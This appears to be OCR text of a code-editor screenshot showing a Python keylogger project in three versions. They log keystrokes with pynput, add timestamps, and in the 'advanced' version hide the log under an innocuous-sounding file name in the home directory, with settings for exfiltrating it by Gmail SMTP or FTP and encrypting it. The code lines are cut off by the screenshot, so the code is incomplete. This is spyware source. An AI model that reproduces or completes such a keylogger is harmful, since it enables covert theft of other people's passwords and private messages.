 File Edit Selection View Go Run Terminal Help
keylogger-with-python
EXPLORER
KEYLOGGER-WITH-PYTHON
keyfile.txt
keylog.txt
keylogger1.0.py
keylogger2.0.py
keylogger3.0_advance... 6
1
keylogger1.0.py
keylogger1.0.py > keyPressed
1 # Import the keyboard monitoring module
2 from pynput import keyboard
3
4 # Define the function to be called whene
5 def keyPressed(key):
6 # Print the key event to the console
7 print(str(key))
8
9 # Open the log file in 'append' mode
10 # The 'with' statement ensures the f
11 with open('keyfile.txt', 'a') as log
12 try:
13 # Try to get the character r
14 # This works for standard al
15 char = key.char
16 # Write the character to the
17 logKey.write(char)
18 except AttributeError:
19 # If an AttributeError occur
20 # (like Shift, Ctrl, Enter)
21 # We just print an error mes
22 # which is a limitation of t
23 print("Error getting char")
24
25 # This standard Python line checks if th
26 # (as opposed to being imported by anoth
27 if __name__ == '__main__':
28 # Create a listener object that will
29 # We tell it to call our `keyPressed
30 listener = keyboard.Listener(on_pres
31
32 # Start the listener. It now runs in
keylogger2.0.py
keylogger2.0.py > ...
1 # Import necessary libraries
2 from pynput import keyboard # For moni
3 import datetime # For generating timest
4
5 # Define a constant for the log file na
6 LOG_FILE = "keylog.txt"
7
8 def on_press(key):
9 """
10 Callback function that runs wheneve
11 This function is called by the list
12 """
13 try:
14 # This block handles standard a
15 # Open the log file in append m
16 with open(LOG_FILE, "a") as f:
17 # Generate a formatted time
18 timestamp = datetime.dateti
19 # Write the timestamp and
20 f.write(f'{timestamp} - {ke
21 except AttributeError:
22 # This block handles special ke
23 with open(LOG_FILE, "a") as f:
24 timestamp = datetime.dateti
25 # Write the timestamp and
26 f.write(f'{timestamp} - [{
27
28 def on_release(key):
29 """
30 Callback function that runs wheneve
31 This function is called by the list
32 """
keylogger3.0_advanced.py 6
keylog.txt
keylogger3.0_advanced.py > ...
20 # --- Logging Configuration ---
21 LOG_FILE = "system_log.txt" # Innocuous
22 LOG_DIR = os.path.expanduser("~") # Logs
23 LOG_PATH = os.path.join(LOG_DIR, LOG_FILE
24 MAX_LOG_SIZE = 50000 # Max log size in b
25
26 # --- Email Exfiltration Configuration --
27 USE_EMAIL = False # Set to True to enabl
28 EMAIL_INTERVAL = 60 # Time between email
29
30 # Gmail (Less Secure Apps must be ON - no
31 # Alternatively, use an App Password if 2
32 SMTP_SERVER = "smtp.gmail.com"
33 SMTP_PORT = 587
34 EMAIL_USER = "your_educational_email@gmai
35 EMAIL_PASSWORD = "your_app_password" # N
36 EMAIL_RECIPIENT = "your_recipient_email@g
37
38 # --- FTP Exfiltration Configuration ---
39 USE_FTP = False # Set to True to enable
40 FTP_INTERVAL = 120 # Time between FTP up
41
42 FTP_HOST = "your.ftp.server.com"
43 FTP_USER = "ftp_username"
44 FTP_PASS = "ftp_password"
45 FTP_UPLOAD_PATH = "/remote/path/on/server
46
47 # --- Encryption Configuration ---
48 USE_ENCRYPTION = False
49 # Generate a key:
50 # from cryptography.fernet import Fernet;
51 ENCRYPTION_KEY = b'your_generated_encrypt
52
PROBLEMS 6 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Filter (e.g. text, !exclude, \escape)